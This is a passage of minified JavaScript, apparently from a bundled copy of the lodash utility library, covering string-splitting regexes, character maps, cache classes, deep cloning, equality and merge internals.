d|ll|m|re|s|t|ve))?",de+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ie,ge].join("|"),"g"),Ce=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),ke=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,$e=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],De=-1,xe={};xe[lt]=xe[dt]=xe[ht]=xe[ft]=xe[pt]=xe[mt]=xe[gt]=xe[vt]=xe[yt]=!0,xe[z]=xe[B]=xe[ut]=xe[W]=xe[ct]=xe[V]=xe[K]=xe[Y]=xe[J]=xe[Z]=xe[X]=xe[et]=xe[nt]=xe[it]=xe[ot]=!1;var Se={};Se[z]=Se[B]=Se[ut]=Se[ct]=Se[W]=Se[V]=Se[lt]=Se[dt]=Se[ht]=Se[ft]=Se[pt]=Se[J]=Se[Z]=Se[X]=Se[et]=Se[nt]=Se[it]=Se[rt]=Se[mt]=Se[gt]=Se[vt]=Se[yt]=!0,Se[K]=Se[Y]=Se[ot]=!1;var Te={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ie=parseFloat,Me=parseInt,Ae="object"==typeof t&&t&&t.Object===Object&&t,Oe="object"==typeof self&&self&&self.Object===Object&&self,Ee=Ae||Oe||Function("return this")(),je="object"==typeof e&&e&&!e.nodeType&&e,Le=je&&"object"==typeof i&&i&&!i.nodeType&&i,Pe=Le&&Le.exports===je,Fe=Pe&&Ae.process,Ne=function(){try{var t=Le&&Le.require&&Le.require("util").types;return t||Fe&&Fe.binding&&Fe.binding("util")}catch(t){}}(),Ue=Ne&&Ne.isArrayBuffer,Re=Ne&&Ne.isDate,ze=Ne&&Ne.isMap,Be=Ne&&Ne.isRegExp,He=Ne&&Ne.isSet,We=Ne&&Ne.isTypedArray;function Ve(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function qe(t,e,n,i){for(var r=-1,a=null==t?0:t.length;++r<a;){var o=t[r];e(i,o,n(o),t)}return i}function Ke(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ge(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(!e(t[n],n,t))return!1;return!0}function Je(t,e){for(var n=-1,i=null==t?0:t.length,r=0,a=[];++n<i;){var o=t[n];e(o,n,t)&&(a[r++]=o)}return a}function Ze(t,e){return!!(null==t?0:t.length)&&un(t,e,0)>-1}function Qe(t,e,n){for(var i=-1,r=null==t?0:t.length;++i<r;)if(n(e,t[i]))return!0;return!1}function Xe(t,e){for(var n=-1,i=null==t?0:t.length,r=Array(i);++n<i;)r[n]=e(t[n],n,t);return r}function tn(t,e){for(var n=-1,i=e.length,r=t.length;++n<i;)t[r+n]=e[n];return t}function en(t,e,n,i){var r=-1,a=null==t?0:t.length;for(i&&a&&(n=t[++r]);++r<a;)n=e(n,t[r],r,t);return n}function nn(t,e,n,i){var r=null==t?0:t.length;for(i&&r&&(n=t[--r]);r--;)n=e(n,t[r],r,t);return n}function rn(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}var an=hn("length");function on(t,e,n){var i;return n(t,function(t,n,r){if(e(t,n,r))return i=n,!1}),i}function sn(t,e,n,i){for(var r=t.length,a=n+(i?1:-1);i?a--:++a<r;)if(e(t[a],a,t))return a;return-1}function un(t,e,n){return e==e?function(t,e,n){var i=n-1,r=t.length;for(;++i<r;)if(t[i]===e)return i;return-1}(t,e,n):sn(t,ln,n)}function cn(t,e,n,i){for(var r=n-1,a=t.length;++r<a;)if(i(t[r],e))return r;return-1}function ln(t){return t!=t}function dn(t,e){var n=null==t?0:t.length;return n?mn(t,e)/n:P}function hn(t){return function(e){return null==e?a:e[t]}}function fn(t){return function(e){return null==t?a:t[e]}}function pn(t,e,n,i,r){return r(t,function(t,r,a){n=i?(i=!1,t):e(n,t,r,a)}),n}function mn(t,e){for(var n,i=-1,r=t.length;++i<r;){var o=e(t[i]);o!==a&&(n=n===a?o:n+o)}return n}function gn(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}function vn(t){return function(e){return t(e)}}function yn(t,e){return Xe(e,function(e){return t[e]})}function bn(t,e){return t.has(e)}function wn(t,e){for(var n=-1,i=t.length;++n<i&&un(e,t[n],0)>-1;);return n}function _n(t,e){for(var n=t.length;n--&&un(e,t[n],0)>-1;);return n}var Cn=fn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),kn=fn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function $n(t){return"\\"+Te[t]}function Dn(t){return Ce.test(t)}function xn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function Sn(t,e){return function(n){return t(e(n))}}function Tn(t,e){for(var n=-1,i=t.length,r=0,a=[];++n<i;){var o=t[n];o!==e&&o!==d||(t[n]=d,a[r++]=n)}return a}function In(t,e){return"__proto__"==e?a:t[e]}function Mn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function An(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function On(t){return Dn(t)?function(t){var e=we.lastIndex=0;for(;we.test(t);)++e;return e}(t):an(t)}function En(t){return Dn(t)?function(t){return t.match(we)||[]}(t):function(t){return t.split("")}(t)}var jn=fn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function t(e){var n,i=(e=null==e?Ee:Ln.defaults(Ee.Object(),e,Ln.pick(Ee,$e))).Array,r=e.Date,Qt=e.Error,Xt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,ie=e.String,re=e.TypeError,ae=i.prototype,oe=Xt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],ce=oe.toString,le=se.hasOwnProperty,de=0,he=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",fe=se.toString,pe=ce.call(ee),me=Ee._,ge=ne("^"+ce.call(le).replace(Ot,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=Pe?e.Buffer:a,we=e.Symbol,Ce=e.Uint8Array,Te=ve?ve.allocUnsafe:a,Ae=Sn(ee.getPrototypeOf,ee),Oe=ee.create,je=se.propertyIsEnumerable,Le=ae.splice,Fe=we?we.isConcatSpreadable:a,Ne=we?we.iterator:a,an=we?we.toStringTag:a,fn=function(){try{var t=Ua(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),Pn=e.clearTimeout!==Ee.clearTimeout&&e.clearTimeout,Fn=r&&r.now!==Ee.Date.now&&r.now,Nn=e.setTimeout!==Ee.setTimeout&&e.setTimeout,Un=te.ceil,Rn=te.floor,zn=ee.getOwnPropertySymbols,Bn=ve?ve.isBuffer:a,Hn=e.isFinite,Wn=ae.join,Vn=Sn(ee.keys,ee),qn=te.max,Kn=te.min,Yn=r.now,Gn=e.parseInt,Jn=te.random,Zn=ae.reverse,Qn=Ua(e,"DataView"),Xn=Ua(e,"Map"),ti=Ua(e,"Promise"),ei=Ua(e,"Set"),ni=Ua(e,"WeakMap"),ii=Ua(ee,"create"),ri=ni&&new ni,ai={},oi=lo(Qn),si=lo(Xn),ui=lo(ti),ci=lo(ei),li=lo(ni),di=we?we.prototype:a,hi=di?di.valueOf:a,fi=di?di.toString:a;function pi(t){if(Ts(t)&&!vs(t)&&!(t instanceof yi)){if(t instanceof vi)return t;if(le.call(t,"__wrapped__"))return ho(t)}return new vi(t)}var mi=function(){function t(){}return function(e){if(!Ss(e))return{};if(Oe)return Oe(e);t.prototype=e;var n=new t;return t.prototype=a,n}}();function gi(){}function vi(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=a}function yi(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function bi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function wi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function _i(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function Ci(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new _i;++e<n;)this.add(t[e])}function ki(t){var e=this.__data__=new wi(t);this.size=e.size}function $i(t,e){var n=vs(t),i=!n&&gs(t),r=!n&&!i&&_s(t),a=!n&&!i&&!r&&Ps(t),o=n||i||r||a,s=o?gn(t.length,ie):[],u=s.length;for(var c in t)!e&&!le.call(t,c)||o&&("length"==c||r&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||qa(c,u))||s.push(c);return s}function Di(t){var e=t.length;return e?t[Cr(0,e-1)]:a}function xi(t,e){return so(ia(t),Li(e,0,t.length))}function Si(t){return so(ia(t))}function Ti(t,e,n){(n===a||fs(t[e],n))&&(n!==a||e in t)||Ei(t,e,n)}function Ii(t,e,n){var i=t[e];le.call(t,e)&&fs(i,n)&&(n!==a||e in t)||Ei(t,e,n)}function Mi(t,e){for(var n=t.length;n--;)if(fs(t[n][0],e))return n;return-1}function Ai(t,e,n,i){return Ri(t,function(t,r,a){e(i,t,n(t),a)}),i}function Oi(t,e){return t&&ra(e,ru(e),t)}function Ei(t,e,n){"__proto__"==e&&fn?fn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ji(t,e){for(var n=-1,r=e.length,o=i(r),s=null==t;++n<r;)o[n]=s?a:Xs(t,e[n]);return o}function Li(t,e,n){return t==t&&(n!==a&&(t=t<=n?t:n),e!==a&&(t=t>=e?t:e)),t}function Pi(t,e,n,i,r,o){var s,u=e&h,c=e&f,l=e&p;if(n&&(s=r?n(t,i,r,o):n(t)),s!==a)return s;if(!Ss(t))return t;var d=vs(t);if(d){if(s=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return ia(t,s)}else{var m=Ba(t),g=m==Y||m==G;if(_s(t))return Zr(t,u);if(m==X||m==z||g&&!r){if(s=c||g?{}:Wa(t),!u)return c?function(t,e){return ra(t,za(t),e)}(t,function(t,e){return t&&ra(e,au(e),t)}(s,t)):function(t,e){return ra(t,Ra(t),e)}(t,Oi(s,t))}else{if(!Se[m])return r?t:{};s=function(t,e,n){var i,r,a,o=t.constructor;switch(e){case ut:return Qr(t);case W:case V:return new o(+t);case ct:return function(t,e){var n=e?Qr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case lt:case dt:case ht:case ft:case pt:case mt:case gt:case vt:case yt:return Xr(t,n);case J:return new o;case Z:case it:return new o(t);case et:return(a=new(r=t).constructor(r.source,Ht.exec(r))).lastIndex=r.lastIndex,a;case nt:return new o;case rt:return i=t,hi?ee(hi.call(i)):{}}}(t,m,u)}}o||(o=new ki);var v=o.get(t);if(v)return v;if(o.set(t,s),Es(t))return t.forEach(function(i){s.add(Pi(i,e,n,i,t,o))}),s;if(Is(t))return t.forEach(function(i,r){s.set(r,Pi(i,e,n,r,t,o))}),s;var y=d?a:(l?c?Oa:Aa:c?au:ru)(t);return Ke(y||t,function(i,r){y&&(i=t[r=i]),Ii(s,r,Pi(i,e,n,r,t,o))}),s}function Fi(t,e,n){var i=n.length;if(null==t)return!i;for(t=ee(t);i--;){var r=n[i],o=e[r],s=t[r];if(s===a&&!(r in t)||!o(s))return!1}return!0}function Ni(t,e,n){if("function"!=typeof t)throw new re(u);return io(function(){t.apply(a,n)},e)}function Ui(t,e,n,i){var r=-1,a=Ze,s=!0,u=t.length,c=[],l=e.length;if(!u)return c;n&&(e=Xe(e,vn(n))),i?(a=Qe,s=!1):e.length>=o&&(a=bn,s=!1,e=new Ci(e));t:for(;++r<u;){var d=t[r],h=null==n?d:n(d);if(d=i||0!==d?d:0,s&&h==h){for(var f=l;f--;)if(e[f]===h)continue t;c.push(d)}else a(e,h,i)||c.push(d)}return c}pi.templateSettings={escape:xt,evaluate:St,interpolate:Tt,variable:"",imports:{_:pi}},pi.prototype=gi.prototype,pi.prototype.constructor=pi,vi.prototype=mi(gi.prototype),vi.prototype.constructor=vi,yi.prototype=mi(gi.prototype),yi.prototype.constructor=yi,bi.prototype.clear=function(){this.__data__=ii?ii(null):{},this.size=0},bi.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},bi.prototype.get=function(t){var e=this.__data__;if(ii){var n=e[t];return n===c?a:n}return le.call(e,t)?e[t]:a},bi.prototype.has=function(t){var e=this.__data__;return ii?e[t]!==a:le.call(e,t)},bi.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ii&&e===a?c:e,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(t){var e=this.__data__,n=Mi(e,t);return!(n<0||(n==e.length-1?e.pop():Le.call(e,n,1),--this.size,0))},wi.prototype.get=function(t){var e=this.__data__,n=Mi(e,t);return n<0?a:e[n][1]},wi.prototype.has=function(t){return Mi(this.__data__,t)>-1},wi.prototype.set=function(t,e){var n=this.__data__,i=Mi(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new bi,map:new(Xn||wi),string:new bi}},_i.prototype.delete=function(t){var e=Fa(this,t).delete(t);return this.size-=e?1:0,e},_i.prototype.get=function(t){return Fa(this,t).get(t)},_i.prototype.has=function(t){return Fa(this,t).has(t)},_i.prototype.set=function(t,e){var n=Fa(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this},Ci.prototype.add=Ci.prototype.push=function(t){return this.__data__.set(t,c),this},Ci.prototype.has=function(t){return this.__data__.has(t)},ki.prototype.clear=function(){this.__data__=new wi,this.size=0},ki.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},ki.prototype.get=function(t){return this.__data__.get(t)},ki.prototype.has=function(t){return this.__data__.has(t)},ki.prototype.set=function(t,e){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Xn||i.length<o-1)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(t,e),this.size=n.size,this};var Ri=sa(Yi),zi=sa(Gi,!0);function Bi(t,e){var n=!0;return Ri(t,function(t,i,r){return n=!!e(t,i,r)}),n}function Hi(t,e,n){for(var i=-1,r=t.length;++i<r;){var o=t[i],s=e(o);if(null!=s&&(u===a?s==s&&!Ls(s):n(s,u)))var u=s,c=o}return c}function Wi(t,e){var n=[];return Ri(t,function(t,i,r){e(t,i,r)&&n.push(t)}),n}function Vi(t,e,n,i,r){var a=-1,o=t.length;for(n||(n=Va),r||(r=[]);++a<o;){var s=t[a];e>0&&n(s)?e>1?Vi(s,e-1,n,i,r):tn(r,s):i||(r[r.length]=s)}return r}var qi=ua(),Ki=ua(!0);function Yi(t,e){return t&&qi(t,e,ru)}function Gi(t,e){return t&&Ki(t,e,ru)}function Ji(t,e){return Je(e,function(e){return $s(t[e])})}function Zi(t,e){for(var n=0,i=(e=Kr(e,t)).length;null!=t&&n<i;)t=t[co(e[n++])];return n&&n==i?t:a}function Qi(t,e,n){var i=e(t);return vs(t)?i:tn(i,n(t))}function Xi(t){return null==t?t===a?at:Q:an&&an in ee(t)?function(t){var e=le.call(t,an),n=t[an];try{t[an]=a;var i=!0}catch(t){}var r=fe.call(t);return i&&(e?t[an]=n:delete t[an]),r}(t):function(t){return fe.call(t)}(t)}function tr(t,e){return t>e}function er(t,e){return null!=t&&le.call(t,e)}function nr(t,e){return null!=t&&e in ee(t)}function ir(t,e,n){for(var r=n?Qe:Ze,o=t[0].length,s=t.length,u=s,c=i(s),l=1/0,d=[];u--;){var h=t[u];u&&e&&(h=Xe(h,vn(e))),l=Kn(h.length,l),c[u]=!n&&(e||o>=120&&h.length>=120)?new Ci(u&&h):a}h=t[0];var f=-1,p=c[0];t:for(;++f<o&&d.length<l;){var m=h[f],g=e?e(m):m;if(m=n||0!==m?m:0,!(p?bn(p,g):r(d,g,n))){for(u=s;--u;){var v=c[u];if(!(v?bn(v,g):r(t[u],g,n)))continue t}p&&p.push(g),d.push(m)}}return d}function rr(t,e,n){var i=null==(t=eo(t,e=Kr(e,t)))?t:t[co(ko(e))];return null==i?a:Ve(i,t,n)}function ar(t){return Ts(t)&&Xi(t)==z}function or(t,e,n,i,r){return t===e||(null==t||null==e||!Ts(t)&&!Ts(e)?t!=t&&e!=e:function(t,e,n,i,r,o){var s=vs(t),u=vs(e),c=s?B:Ba(t),l=u?B:Ba(e),d=(c=c==z?X:c)==X,h=(l=l==z?X:l)==X,f=c==l;if(f&&_s(t)){if(!_s(e))return!1;s=!0,d=!1}if(f&&!d)return o||(o=new ki),s||Ps(t)?Ia(t,e,n,i,r,o):function(t,e,n,i,r,a,o){switch(n){case ct:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ut:return!(t.byteLength!=e.byteLength||!a(new Ce(t),new Ce(e)));case W:case V:case Z:return fs(+t,+e);case K:return t.name==e.name&&t.message==e.message;case et:case it:return t==e+"";case J:var s=xn;case nt:var u=i&m;if(s||(s=Mn),t.size!=e.size&&!u)return!1;var c=o.get(t);if(c)return c==e;i|=g,o.set(t,e);var l=Ia(s(t),s(e),i,r,a,o);return o.delete(t),l;case rt:if(hi)return hi.call(t)==hi.call(e)}return!1}(t,e,c,n,i,r,o);if(!(n&m)){var p=d&&le.call(t,"__wrapped__"),v=h&&le.call(e,"__wrapped__");if(p||v){var y=p?t.value():t,b=v?e.value():e;return o||(o=new ki),r(y,b,n,i,o)}}return!!f&&(o||(o=new ki),function(t,e,n,i,r,o){var s=n&m,u=Aa(t),c=u.length,l=Aa(e).length;if(c!=l&&!s)return!1;for(var d=c;d--;){var h=u[d];if(!(s?h in e:le.call(e,h)))return!1}var f=o.get(t);if(f&&o.get(e))return f==e;var p=!0;o.set(t,e),o.set(e,t);for(var g=s;++d<c;){h=u[d];var v=t[h],y=e[h];if(i)var b=s?i(y,v,h,e,t,o):i(v,y,h,t,e,o);if(!(b===a?v===y||r(v,y,n,i,o):b)){p=!1;break}g||(g="constructor"==h)}if(p&&!g){var w=t.constructor,_=e.constructor;w!=_&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _)&&(p=!1)}return o.delete(t),o.delete(e),p}(t,e,n,i,r,o))}(t,e,n,i,or,r))}function sr(t,e,n,i){var r=n.length,o=r,s=!i;if(null==t)return!o;for(t=ee(t);r--;){var u=n[r];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++r<o;){var c=(u=n[r])[0],l=t[c],d=u[1];if(s&&u[2]){if(l===a&&!(c in t))return!1}else{var h=new ki;if(i)var f=i(l,d,c,t,e,h);if(!(f===a?or(d,l,m|g,i,h):f))return!1}}return!0}function ur(t){return!(!Ss(t)||he&&he in t)&&($s(t)?ge:qt).test(lo(t))}function cr(t){return"function"==typeof t?t:null==t?Mu:"object"==typeof t?vs(t)?mr(t[0],t[1]):pr(t):Uu(t)}function lr(t){if(!Za(t))return Vn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function dr(t){if(!Ss(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Za(t),n=[];for(var i in t)("constructor"!=i||!e&&le.call(t,i))&&n.push(i);return n}function hr(t,e){return t<e}function fr(t,e){var n=-1,r=bs(t)?i(t.length):[];return Ri(t,function(t,i,a){r[++n]=e(t,i,a)}),r}function pr(t){var e=Na(t);return 1==e.length&&e[0][2]?Xa(e[0][0],e[0][1]):function(n){return n===t||sr(n,t,e)}}function mr(t,e){return Ya(t)&&Qa(e)?Xa(co(t),e):function(n){var i=Xs(n,t);return i===a&&i===e?tu(n,t):or(e,i,m|g)}}function gr(t,e,n,i,r){t!==e&&qi(e,function(o,s){if(Ss(o))r||(r=new ki),function(t,e,n,i,r,o,s){var u=In(t,n),c=In(e,n),l=s.get(c);if(l)Ti(t,n,l);else{var d=o?o(u,c,n+"",t,e,s):a,h=d===a;if(h){var f=vs(c),p=!f&&_s(c),m=!f&&!p&&Ps(c);d=c,f||p||m?vs(u)?d=u:ws(u)?d=ia(u):p?(h=!1,d=Zr(c,!0)):m?(h=!1,d=Xr(c,!0)):d=[]:As(c)||gs(c)?(d=u,gs(u)?d=Ws(u):(!Ss(u)||i&&$s(u))&&(d=Wa(c))):h=!1}h&&(s.set(c,d),r(d,c,i,o,s),s.delete(c)),Ti(t,n,d)}}(t,e,s,n,gr,i,r);else{var u=i?i(In(t,s),o,s+"",t,e,r):a;u===a&&(u=o),Ti(t,s,u)}},au)}function vr(t,e){var n=t.length;if(n)return qa(e+=e<0?n:0,n)?t[e]:a}function yr(t,e,n){var i=-1;return e=Xe(e.length?e:[Mu],vn(Pa())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(fr(t,function(t,n,r){return{criteria:Xe(e,function(e){return e(t)}),index:++i,value:t}}),function(t,e){return function(t,e,n){for(var i=-1,r=t.criteria,a=e.criteria,o=r.length,s=n.length;++i<o;){var u=ta(r[i],a[i]);if(u){if(i>=s)return u;var c=n[i];return u*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function br(t,e,n){for(var i=-1,r=e.length,a={};++i<r;){var o=e[i],s=Zi(t,o);n(s,o)&&Sr(a,Kr(o,t),s)}return a}function wr(t,e,n,i){var r=i?cn:un,a=-1,o=e.length,s=t;for(t===e&&(e=ia(e)),n&&(s=Xe(t,vn(n)));++a<o;)for(var u=0,c=e[a],l=n?n(c):c;(u=r(s,l,u,i))>-1;)s!==t&&Le.call(s,u,1),Le.call(t,u,1);return t}function _r(t,e){for(var n=t?e.length:0,i=n-1;n--;){var r=e[n];if(n==i||r!==a){var a=r;qa(r)?Le.call(t,r,1):Ur(t,r)}}return t}function Cr(t,e){return t+Rn(Jn()*(e-t+1))}function kr(t,e){var n="";if(!t||e<1||e>j)return n;do{e%2&&(n+=t),(e=Rn(e/2))&&(t+=t)}while(e);return n}function $r(t,e){return ro(to(t,e,Mu),t+"")}function Dr(t){return Di(fu(t))}function xr(t,e){var n=fu(t);return so(n,Li(e,0,n.length))}function Sr(t,e,n,i){if(!Ss(t))return t;for(var r=-1,o=(e=Kr(e,t)).length,s=o-1,u=t;null!=u&&++r<o;){var c=co(e[r]),l=n;if(r!=s){var d=u[c];(l=i?i(d,c,u):a)===a&&(l=Ss(d)?d:qa(e[r+1])?[]:{})}Ii(u,c,l),u=u[c]}return t}var Tr=ri?function(t,e){return ri.set(t,e),t}:Mu,Ir=fn?function(t,e){return fn(t,"toString",{configurable:!0,enumerable:!1,value:Su(e),writable:!0})}:Mu;function Mr(t){return so(fu(t))}function Ar(t,e,n){var r=-1,a=t.length;e<0&&(e=-e>a?0:a+e),(n=n>a?a:n)<0&&(n+=a),a=e>n?0:n-e>>>0,e>>>=0;for(var o=i(a);++r<a;)o[r]=t[r+e];return o}function Or(t,e){var n;return Ri(t,function(t,i,r){return!(n=e(t,i,r))}),!!n}function Er(t,e,n){var i=0,r=null==t?i:t.length;if("number"==typeof e&&e==e&&r<=U){for(;i<r;){var a=i+r>>>1,o=t[a];null!==o&&!Ls(o)&&(n?o<=e:o<e)?i=a+1:r=a}return r}return jr(t,e,Mu,n)}function jr(t,e,n,i){e=n(e);for(var r=0,o=null==t?0:t.length,s=e!=e,u=null===e,c=Ls(e),l=e===a;r<o;){var d=Rn((r+o)/2),h=n(t[d]),f=h!==a,p=null===h,m=h==h,g=Ls(h);if(s)var v=i||m;else v=l?m&&(i||f):u?m&&f&&(i||!p):c?m&&f&&!p&&(i||!g):!p&&!g&&(i?h<=e:h<e);v?r=d+1:o=d}return Kn(o,N)}function Lr(t,e){for(var n=-1,i=t.length,r=0,a=[];++n<i;){var o=t[n],s=e?e(o):o;if(!n||!fs(s,u)){var u=s;a[r++]=0===o?0:o}}return a}function Pr(t){return"number"==typeof t?t:Ls(t)?P:+t}function Fr(t){if("string"==typeof t)return t;if(vs(t))return Xe(t,Fr)+"";if(Ls(t))return fi?fi.call(t):"";var e=t+"";return"0"==e&&1/t==-E?"-0":e}function Nr(t,e,n){var i=-1,r=Ze,a=t.length,s=!0,u=[],c=u;if(n)s=!1,r=Qe;else if(a>=o){var l=e?null:ka(t);if(l)return Mn(l);s=!1,r=bn,c=new Ci}else c=e?[]:u;t:for(;++i<a;){var d=t[i],h=e?e(d):d;if(d=n||0!==d?d:0,s&&h==h){for(var f=c.length;f--;)if(c[f]===h)continue t;e&&c.push(h),u.push(d)}else r(c,h,n)||(c!==u&&c.push(h),u.push(d))}return u}function Ur(t,e){return null==(t=eo(t,e=Kr(e,t)))||delete t[co(ko(e))]}function Rr(t,e,n,i){return Sr(t,e,n(Zi(t,e)),i)}function zr(t,e,n,i){for(var r=t.length,a=i?r:-1;(i?a--:++a<r)&&e(t[a],a,t););return n?Ar(t,i?0:a,i?a+1:r):Ar(t,i?a+1:0,i?r:a)}function Br(t,e){var n=t;return n instanceof yi&&(n=n.value()),en(e,function(t,e){return e.func.apply(e.thisArg,tn([t],e.args))},n)}function Hr(t,e,n){var r=t.length;if(r<2)return r?Nr(t[0]):[];for(var a=-1,o=i(r);++a<r;)for(var s=t[a],u=-1;++u<r;)u!=a&&(o[a]=Ui(o[a]||s,t[u],e,n));return Nr(Vi(o,1),e,n)}function Wr(t,e,n){for(var i=-1,r=t.length,o=e.length,s={};++i<r;){var u=i<o?e[i]:a;n(s,t[i],u)}return s}function Vr(t){return ws(t)?t:[]}function qr(t){return"function"==typeof t?t:Mu}function Kr(t,e){return vs(t)?t:Ya(t,e)?[t]:uo(Vs(t))}var Yr=$r;function Gr(t,e,n){var i=t.length;return n=n===a?i:n,!e&&n>=i?t:Ar(t,e,n)}var Jr=Pn||function(t){return Ee.clearTimeout(t)};function Zr(t,e){if(e)return t.slice();var n=t.length,i=Te?Te(n):new t.constructor(n);return t.copy(i),i}function Qr(t){var e=new t.constructor(t.byteLength);return new Ce(e).set(new 